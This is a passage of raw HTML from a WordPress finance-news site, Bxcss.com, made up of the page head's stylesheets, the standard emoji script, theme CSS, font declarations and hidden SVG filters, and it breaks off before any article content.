

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.bxcss.com/general.php?30190fiegitem/51719ee
body_size: 18177
content:
				<!DOCTYPE html>
				<html lang="en-US">
				<head>
						<meta charset="UTF-8">
				<meta name="viewport" content="width=device-width, initial-scale=1">
				<link rel="profile" href="//gmpg.org/xfn/11">
				<title>Latest Finance News &#8211; Bxcss.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Latest Finance News &raquo; Feed" href="//www.bxcss.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Latest Finance News &raquo; Comments Feed" href="//www.bxcss.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.bxcss.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='//www.bxcss.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='//www.bxcss.com/wp-includes/css/classic-themes.min.css?ver=6.2.4' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='//www.bxcss.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='//www.bxcss.com/wp-content/themes/newshit/assets/bootstrap/bootstrap-min.css?ver=1.0.6' media='all' />
<link rel='stylesheet' id='fontawesomeall-min-css' href='//www.bxcss.com/wp-content/themes/newshit/assets/css/fontawesomeall-min.css?ver=1.0.6' media='all' />
<link rel='stylesheet' id='slicknav-min-css' href='//www.bxcss.com/wp-content/themes/newshit/assets/css/slicknav-min.css?ver=1.0.6' media='all' />
<link rel='stylesheet' id='superfish-css' href='//www.bxcss.com/wp-content/themes/newshit/assets/css/superfish.css?ver=1.0.6' media='all' />
<link rel='stylesheet' id='animate-min-css' href='//www.bxcss.com/wp-content/themes/newshit/assets/css/animate-min.css?ver=1.0.6' media='all' />
<link rel='stylesheet' id='slick-css' href='//www.bxcss.com/wp-content/themes/newshit/assets/slick/slick.css?ver=1.0.6' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='//www.bxcss.com/wp-content/themes/newshit/assets/css/magnific-popup.css?ver=1.0.6' media='all' />
<link rel='stylesheet' id='newshit-typography-css' href='//www.bxcss.com/wp-content/themes/newshit/assets/css/typography.css?ver=1.0.6' media='all' />
<link rel='stylesheet' id='newshit-theme-css' href='//www.bxcss.com/wp-content/themes/newshit/assets/scss/theme.css?ver=1.0.6' media='all' />
<link rel='stylesheet' id='newshit-style-css' href='//www.bxcss.com/wp-content/themes/newshit/style.css?ver=1.0.6' media='all' />
<link rel='stylesheet' id='newshit-fonts-css' href='//fonts.googleapis.com/css?family=Jost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600&#038;subset=latin%2Clatin-ext' media='all' />
<script src='//www.bxcss.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='//www.bxcss.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="//api.w.org/" href="//www.bxcss.com/wp-json/" /><link rel="alternate" type="application/json" href="//www.bxcss.com/wp-json/wp/v2/pages/1405" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//www.bxcss.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="//www.bxcss.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.4" />
<link rel="canonical" href="//www.bxcss.com/" />
<link rel='shortlink' href='//www.bxcss.com/' />
<link rel="alternate" type="application/json+oembed" href="//www.bxcss.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bxcss.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="//www.bxcss.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bxcss.com%2F&#038;format=xml" />
<link rel="icon" href="//www.bxcss.com/wp-content/uploads/2020/02/cropped-ico_rev-32x32.jpg" sizes="32x32" />
<link rel="icon" href="//www.bxcss.com/wp-content/uploads/2020/02/cropped-ico_rev-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="//www.bxcss.com/wp-content/uploads/2020/02/cropped-ico_rev-180x180.jpg" />
<meta name="msapplication-TileImage" content="//www.bxcss.com/wp-content/uploads/2020/02/cropped-ico_rev-270x270.jpg" />
<style id="kirki-inline-styles">.header-top-wrapper{background-color:#18181B;}.header-one .header-center-wrapper{background-color:#ffffff;}.header-menu-wrapper{background-color:#2816F8;}body{font-family:Jost;font-size:16px;font-weight:400;font-style:normal;line-height:27px;text-transform:none;text-decoration:none;}h1{font-family:Jost;font-style:normal;text-transform:none;text-decoration:none;}h2{font-family:Jost;font-style:normal;text-transform:none;text-decoration:none;}h3{font-family:Jost;font-style:normal;text-transform:none;text-decoration:none;}h4{font-family:Jost;font-style:normal;text-transform:none;text-decoration:none;}h5{font-family:Jost;font-style:normal;text-transform:none;text-decoration:none;}h6{font-family:Jost;font-style:normal;text-transform:none;text-decoration:none;}.footer-wrapper{background-repeat:repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}nav.navigation.pagination{text-align:left;}.header-top-wrapper .header-top-inner .header-top-menu > ul > li >a:hover{background-color:#ffffff;}.main-navigation .navbar-collapse.nav-menu > ul > li > a{color:#ffffff;}.main-navigation .navbar-collapse.nav-menu > ul > li > a:hover{color:#ffffff;}.main-navigation .navbar-collapse.nav-menu > ul > li > a:hover,.main-navigation .navbar-collapse.nav-menu > ul > li.current-menu-item > a,.main-navigation .navbar-collapse.nav-menu > ul > li.current-menu-item > a:hover,.main-navigation .navbar-collapse.nav-menu > ul > li.current_page_item > a,.main-navigation .navbar-collapse.nav-menu > ul > li.current_page_item > a:hover{background-color:#18181B;}/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(//www.bxcss.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVFNI4un_HKCEl-Cw.woff) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(//www.bxcss.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVPNI4un_HKCEl-Cw.woff) format('woff');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(//www.bxcss.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVBNI4un_HKCEk.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(//www.bxcss.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVFNI4un_HKCEl-Cw.woff) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(//www.bxcss.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVPNI4un_HKCEl-Cw.woff) format('woff');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(//www.bxcss.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVBNI4un_HKCEk.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(//www.bxcss.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVFNI4un_HKCEl-Cw.woff) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(//www.bxcss.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVPNI4un_HKCEl-Cw.woff) format('woff');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(//www.bxcss.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVBNI4un_HKCEk.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(//www.bxcss.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVFNI4un_HKCEl-Cw.woff) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(//www.bxcss.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVPNI4un_HKCEl-Cw.woff) format('woff');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(//www.bxcss.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVBNI4un_HKCEk.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>		<!-- Add Custom code here -->
		
		
	</head>

					<body class="home page-template page-template-templates page-template-frontpage page-template-templatesfrontpage-php page page-id-1405 wp-custom-logo wp-embed-responsive no-sidebar">
				<svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 